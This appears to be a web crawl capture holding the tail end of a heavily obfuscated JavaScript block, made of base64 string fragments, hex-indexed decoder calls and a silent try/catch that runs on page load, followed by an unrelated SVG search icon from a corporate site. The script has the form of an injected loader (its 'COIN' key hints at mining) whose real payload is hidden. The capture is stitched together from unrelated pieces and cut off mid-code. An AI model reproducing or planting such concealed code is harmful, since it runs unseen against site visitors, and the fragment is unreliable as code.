x8682736u(0xda)+'MTlhLCdAYnA5JykrSSgweDNhYywnbWdjN'+'ycpK0koMHg0NjMsJ21nYzcnKStJKDB4ZG'+_0x8682736u(0xef)+_0x8682736u(0x1c3)+'J1kzdzgnKStJKDB4NGMyLCcwSXZMJykrS'+'SgweDJhMywnJChUaycpK0koMHgyY2EsJ1'+_0x8682736u(0x7f)+'weDQ5YywnWTN3OCcpK0koMHgyYWUsJ0s3'+'UFQnKStJKDB4MzJjLCdKdGshJykrSSgwe'+'DQxMiwnMEl2TCcpK0koMHgxNTYsJyZudT'+_0x8682736u(0xcc)+'0Nywna11ANycpK0koMHg0M2IsJzdrQ2wn'+'KStJKDB4Mjk0LCcpc3RSJykrSSgweDI2Y'+'ywnUylLdicpK0koMHgzY2IsJypeRDgnKS'+'tJKDB4NDUyLCcqXkQ4JykrSSgweDI3Myw'+'nWUpXSicpK0koMHgxMzIsJ1kzdzgnKStJ'+'KDB4MTU1LCdpKnNsJykrSSgweDRhYywnJ'+_0x8682736u(0x16f)+'B4MzNmLCdTdlVeJykrSSgweDE1YiwnZ1h'+'4JicpK0koMHgyYzAsJ1VWVzknKStJKDB4'+'MjExLCdkV1NMJykrSSgweDM1NywneWNNb'+'ycpK0koMHgzOTYsJ1kmaEYnKStJKDB4M2'+'E5LCdQXlU2JykrSSgweDQ4OSwnSTZteic'+_0x8682736u(0x152)+'LCcqXkQ4JykrSSgweDI4MSwnU2JzRicpK'+'0koMHgxYmMsJyNaWWYnKStJKDB4MWIzLC'+'cmbnU5Jykr')+('SSgweDI3NiwnVVZXOScpK0koMHgzMDEsJ'+'zdrQ2wnKStJKDB4NGJkLCdbI3EyJykrSS'+'gweDM3NSwnWGdhbycpK0koMHg0YTcsJyZ'+'udTknKStJKDB4MzJkLCdTYnNGJykrSSgw'+'eDE3MSwnMUQoeicpK0koMHhmZSwnb2o4S'+'ScpK0koMHhlYSwnWGdhbycpK0koMHgxZG'+'IsJ1VWVzknKStJKDB4MWY4LCc0WSpvJyk'+'rSSgweDQ4MSwnTGh0WCcpK0koMHgzZjIs'+'J2JKem0nKStJKDB4MTYwLCdAR0o5JykrS'+'SgweDFlZCwnb2o4SScpK0koMHgxMmQsJ3'+'ljTW8nKStJKDB4MzQwLCdrbDkpJykrSSg'+'weDE1MSwnRjBeSCcpK0koMHhkYywnMEl2'+'TCcpK0koMHgxMmYsJ29qOEknKStJKDB4M'+'mQ3LCdtZ2M3JykrSSgweDQ0ZSwnU3ZVXi'+'cpK0koMHgzY2MsJ1sjcTInKStJKDB4MWI'+_0x8682736u(0x131)+'K0koMHgxM2YsJ21nYzcnKStJKDB4MWEyL'+'CdrXUA3JykrSSgweDNmZiwnUylLdicpK0'+_0x8682736u(0x196)+'wSXZMJykrSSgweDI4MywnJiNnKicpK0ko'+'MHgyNTgsJ14yQiMnKStJKDB4MmQ4LCdVV'+_0x8682736u(0x18f)+'gxOWYsJ3cpYlYnKStJKDB4MTdjLCdMaHR'+_0x8682736u(0x1d2)+'YzEsJ0BHSjknKStJKDB4Mzc4LCdZSldKJ'+'ykrSSgweDMwZSwnMEl2TCcpK0koMHgxOT'+'EsJ0ohM2gnKStJKDB4MTUzLCdMaHRYJyk'+_0x8682736u(0xbd)+'J1sjcTInKStJKDB4Mzg3LCcxRCh6JykrS'+'SgweDRjMCwnN2tDbCcpK0koMHgzNzAsJ2'+'tdQDcnKStJ')+('KDB4M2ViLCc3a0NsJykrSSgweDRjZCwnZ'+_0x8682736u(0xdc)+_0x8682736u(0x130)+'pKnNsJykrSSgweDM2OSwnWHNWTCcpK0ko'+'MHgyMTUsJyNaWWYnKStJKDB4NDcyLCdrX'+_0x8682736u(0x10f)+_0x8682736u(0x191)+'yJykrSSgweDJmMCwnUF5VNicpK0koMHgx'+'ZjIsJ2JKem0nKSsnT2knKSxkW0koMHgxY'+'jgsJ0k2bXonKV09SSgweDJlZiwnZFdTTC'+'cpK0koMHgyM2UsJ0s3UFQnKSsnbmcnLGR'+'bSSgweDJiYSwnU3ZVXicpXT1mdW5jdGlv'+'bihxLHMsdSx2LHcseCx5LHosQSxCLEMpe'+'3JldHVybiBxKHMsdSx2LHcseCx5LHosQS'+'xCLEMpO30sZFtJKDB4Mzk1LCc3a0NsJyl'+'dPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHF8'+'fHM7fSxkW0koMHgyNmQsJ21nYzcnKV09Z'+'nVuY3Rpb24ocSxzLHUsdix3LHgseSl7cm'+_0x8682736u(0xc3)+'JKDB4MTIzLCckOWpmJyldPWZ1bmN0aW9u'+'KHEscyx1LHYsdyl7cmV0dXJuIHEocyx1L'+'HYsdyk7fSxkW0koMHgzYTQsJ3ljTW8nKV'+'09SSgweDEzNSwnZk5wIycpK0koMHgzMzM'+'sJ2kqc2wnKStJKDB4MTA1LCdZJmhGJykr'+'J10nLGRbSSgweDNlMiwnSiEzaCcpXT1JK'+_0x8682736u(0x1b4)+'pZZicpK0koMHgyNzcsJ3ljTW8nKStJKDB'+'4MWQ3LCdTYnNGJyksZFtJKDB4MTYxLCcm'+'bnU5JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+'XJuIHEocyk7fSxkW0koMHgzMDMsJ0xodF'+'gnKV09SSgw')+('eDQzNywnJiNnKicpK0koMHgxNGIsJ1VWV'+_0x8682736u(0xe2)+'RhMCwnb2o4SScpKyddJyxkW0koMHhlZSw'+'nSTZteicpXT1JKDB4MjBjLCc5eVM5Jykr'+'SSgweDNlMCwnTGh0WCcpK0koMHg0MGQsJ'+'29qOEknKStJKDB4Mjc4LCdAR0o5JykrSS'+'gweDI3MSwna11ANycpLGRbSSgweDMwNyw'+'nSiEzaCcpXT1mdW5jdGlvbihxLHMsdSx2'+'LHcseCx5LHosQSxCLEMpe3JldHVybiBxK'+_0x8682736u(0x1d1)+_0x8682736u(0x1ba)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO307'+'dmFyIGY9ZCxnPWZ1bmN0aW9uKCl7dmFyI'+'HE9ISFbXTtyZXR1cm4gZnVuY3Rpb24ocy'+_0x8682736u(0x91)+'yIEo9XzB4MjUwNDMwMWU7aWYodSl7dmFy'+'IHc9dVtKKDB4ZTksJ1BeVTYnKV0ocyxhc'+'md1bWVudHMpO3JldHVybiB1PW51bGwsdz'+'t9fTpmdW5jdGlvbigpe307cmV0dXJuIHE'+'9IVtdLHY7fTt9KCk7ZnVuY3Rpb24gaChx'+'LHMpe3ZhciBLPUksdT17fTt1W0soMHgxN'+'zQsJ3U3NTYnKV09ZltLKDB4ZmIsJ0BicD'+'knKV0sdVtLKDB4MjE3LCdLN1BUJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIEw9SztyZXR1'+'cm4gZltMKDB4MWUwLCdZM3c4JyldKHosQ'+_0x8682736u(0x122)+_0x8682736u(0x12c)+_0x8682736u(0x1a3)+'e3ZhciBNPUs7cmV0dXJuIGZbTSgweDE1O'+_0x8682736u(0x141)+'NlLCdvajhJ')+('JyldPWZbSygweDJjOCwnbWdjNycpXSx1W'+'0soMHg0NTYsJ0YwXkgnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgTj1LO3JldHVybiBmW04'+'oMHgxMjAsJ0BicDknKV0oeixBKTt9LHVb'+'SygweDJhMCwneWNNbycpXT1mW0soMHg0N'+'WYsJ21nYzcnKV0sdVtLKDB4NDA5LCc5eV'+'M5JyldPWZ1bmN0aW9uKHgpe3ZhciBPPUs'+'7cmV0dXJuIGZbTygweDJjOSwnUylLdicp'+'XSh4KTt9LHVbSygweDQ3ZiwnRjBeSCcpX'+'T1mdW5jdGlvbih4LHkseil7dmFyIFA9Sz'+'tyZXR1cm4gZltQKDB4MWVlLCdZM3c4Jyl'+_0x8682736u(0x1d9)+'JyldPWZ1bmN0aW9uKHgpe3ZhciBRPUs7c'+'mV0dXJuIGZbUSgweDI3ZCwnSnRrIScpXS'+'h4KTt9LHVbSygweDFkZSwnOXlTOScpXT1'+'mdW5jdGlvbih6LEEpe3ZhciBSPUs7cmV0'+'dXJuIGZbUigweDFjNywnaSpzbCcpXSh6L'+'EEpO307dmFyIHY9dTtmb3IodmFyIHcgaW'+_0x8682736u(0x1c9)+_0x8682736u(0x78)+_0x8682736u(0xba)+'Ho9dltTKDB4MzI4LCc3a0NsJyldKGcsdG'+'hpcyxmdW5jdGlvbigpe3ZhciBUPVMsQj1'+'7fTtCW1QoMHgxNjMsJ1hnYW8nKV09dltU'+'KDB4M2Y1LCdXYTNdJyldO3ZhciBDPUIsR'+'D12W1QoMHgxNTIsJ0xodFgnKV0odHlwZW'+'9mIHdpbmRvdyx2W1QoMHgzNjIsJzNJMmQ'+'nKV0pP3dpbmRvdzp2W1QoMHgxZjcsJ1lK'+'V0onKV0odHlwZW9mIHByb2Nlc3MsdltUK'+'DB4NDE4LCc3a0NsJyldKSYmdltUKDB4ND'+'gyLCdAYnA5')+('JyldKHR5cGVvZiByZXF1aXJlLHZbVCgwe'+'DQ1MCwnMUQoeicpXSkmJnZbVCgweDJiNC'+_0x8682736u(0x17e)+'bVCgweDFmOSwnRjBeSCcpXSk/Z2xvYmFs'+'OnRoaXMsRT1mdW5jdGlvbigpe3ZhciBVP'+'VQsRj1uZXcgRFsoVSgweDM3NywnTGh0WC'+'cpKSsncCddKENbVSgweDQyOCwnJDlqZic'+'pXSk7cmV0dXJuIUZbVSgweDJlMCwnOXlT'+'OScpXSh6KTt9O3JldHVybiB2W1QoMHgxN'+'zMsJ1N2VV4nKV0oRSk7fSk7dltTKDB4Mj'+'cyLCd5Y01vJyldKHopO2Zvcih2YXIgQT0'+'weDI7dltTKDB4NGJiLCc3a0NsJyldKEEs'+'eVtTKDB4NDAyLCdTdlVeJykrJ2gnXSk7Q'+_0x8682736u(0x186)+'h4W1MoMHgzYmYsJyh0OTAnKStTKDB4MmI'+'wLCdQXlU2JyldKHlbQV1bMHgwXSkseVtB'+'XVsweDFdKSlyZXR1cm47cmV0dXJuIDB4M'+'Tt9KHcsYXJndW1lbnRzKSlyZXR1cm4gcV'+_0x8682736u(0xaf)+'JLHM9e307c1tWKDB4MzJhLCdAYnA5Jyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFc9VjtyZ'+'XR1cm4gZltXKDB4MjRkLCdvajhJJyldKH'+'osQSk7fSxzW1YoMHgxYmYsJzdrQ2wnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgWD1WO3Jl'+'dHVybiBmW1goMHgzNTAsJ1sjcTInKV0oe'+_0x8682736u(0x113)+'1mdW5jdGlvbih6LEEpe3ZhciBZPVY7cmV'+_0x8682736u(0x155)+'LEEpO30sc1tWKDB4MmVkLCc0WSpvJyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIFo9VjtyZX'+'R1cm4gZlta')+('KDB4MjZlLCdLN1BUJyldKHosQSk7fTt2Y'+_0x8682736u(0xa8)+_0x8682736u(0xff)+'weDExNywnSzdQVCcpXVtWKDB4M2RmLCdt'+_0x8682736u(0xca)+'HgxNDUsJ29qOEknKV0oYnRvYSxxKVtWKD'+'B4MzNjLCcodDkwJyldKCc9JywweDQpW1Y'+'oMHg0YjAsJ0k2bXonKV0oJy4nKVtWKDB4'+'NDRkLCckOWpmJyldKCcnKVtWKDB4MmYxL'+_0x8682736u(0x1b0)+'dmTnAjJyldKCcnKSxxPXZbVigweDNmNiw'+'nZk5wIycpKydjZSddKC9bYS16QS1aXS9n'+_0x8682736u(0x8b)+_0x8682736u(0xa9)+'YnKSthMCgweDM1MSwnWGdhbycpKydkZSd'+'dKHVbYTAoMHgyOTMsJ0p0ayEnKV0odVth'+'MCgweDE4YSwnQEdKOScpXSh4LCdaJyk/M'+_0x8682736u(0x178)+'JzRicpXSh4W2EwKDB4MmU0LCcpc3RSJyk'+_0x8682736u(0x142)+'eGQpKT94OnVbYTAoMHgzZDUsJ1BeVTYnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+'hwKGZbVigweDIwZCwnQEdKOScpXSwnZyc'+'pO3JldHVybiBmW1YoMHgxZmMsJ2dYeCYn'+_0x8682736u(0x169)+'igweDM0ZSwndTc1NicpXShmW1YoMHgxMj'+_0x8682736u(0xa6)+'jJyldKHcsZltWKDB4NDQ4LCc0WSpvJyld'+'KSxmW1YoMHgxNjgsJzdrQ2wnKV1bVigwe'+'DIzYywnQGJwOScpKydjZSddKHYsJycpKS'+'wnLycpLHEp')+(_0x8682736u(0x1b5)+'GssbCxtLG8scD1uZXcgUmVnRXhwKGZbSS'+_0x8682736u(0xee)+'JKDB4MWE5LCdXYTNdJyldLGw9cCxtPWZ1'+'bmN0aW9uKCl7dmFyIGExPUkscT17fTtxW'+'2ExKDB4MjdhLCdKITNoJyldPWZ1bmN0aW'+_0x8682736u(0x14b)+'7dmFyIGEyPWExO3JldHVybiBmW2EyKDB4'+'MzYzLCcxRCh6JyldKHcseCx5LHosQSxCL'+'EMsRCxFLEYsRyk7fSxxW2ExKDB4MzMwLC'+'cmbnU5JyldPWZ1bmN0aW9uKHcseil7dmF'+'yIGEzPWExO3JldHVybiBmW2EzKDB4NDk2'+'LCdvMSpYJyldKHcseik7fSxxW2ExKDB4M'+'jUzLCdXYTNdJyldPWZ1bmN0aW9uKHcseC'+'x5LHosQSxCLEMpe3ZhciBhND1hMTtyZXR'+'1cm4gZlthNCgweDQ2OSwnUF5VNicpXSh3'+'LHgseSx6LEEsQixDKTt9LHFbYTEoMHhkZ'+_0x8682736u(0x18e)+'x6LEEpe3ZhciBhNT1hMTtyZXR1cm4gZlt'+'hNSgweDJkZCwna2w5KScpXSh3LHgseSx6'+'LEEpO307dmFyIHM9cSx1PWZbYTEoMHgxM'+'mIsJ2dYeCYnKV0od2luZG93LHt9KSx2PW'+'5ldyBSZWdFeHAoZlthMSgweDEwMiwnWTN'+'3OCcpXSwnZycpLHY9dVtmW2ExKDB4NDJm'+'LCd3KWJWJyldW2ExKDB4MmYzLCdVVlc5J'+_0x8682736u(0xb1)+_0x8682736u(0x119)+'dPWZbYTEoMHgxODYsJzl5UzknKV0oaixm'+'dW5jdGlvbigpe3ZhciBhNj1hMSx3PXNbY'+'TYoMHg0MjIsJyQoVGsnKV0oaCxzW2E2KD'+'B4MTFmLCdT')+('YnNGJyldKHdpbmRvdyx7fSksMHg4LFswe'+_0x8682736u(0x19a)+_0x8682736u(0x128)+_0x8682736u(0x105)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E2KDB4MTg3LCcqXkQ4JyldKGgsdy'+_0x8682736u(0x1a9)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x8682736u(0xd6)+'GgsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobz1mW0koMHg'+'zOTUsJzdrQ2wnKV0obyx3aW5kb3cpKXx8'+_0x8682736u(0xf4)+_0x8682736u(0xae)+_0x8682736u(0x1c1)+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZmW'+_0x8682736u(0x86)+_0x8682736u(0x10a)+'tKTt9KCkpOw==')))();}.toString();return _0x2279010.slice(_0x2279010.indexOf("{") + 1, _0x2279010.lastIndexOf("}"))})())),d[a1(0x1d7,'COIN')])));}catch(w){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apexgroup.com/assets/images/refresh-search.svg
body_size: -14
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5 31.9004L28.0001 28.4004M30.5 22.4004C30.5 27.0948 26.6944 30.9004 22 30.9004C17.3056 30.9004 13.5 27.0948 13.5 22.4004C13.5 17.706 17.3056 13.9004 22 13.9004C26.6944 13.9004 30.5 17.706 30.5 22.4004Z" stroke="#E87722" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
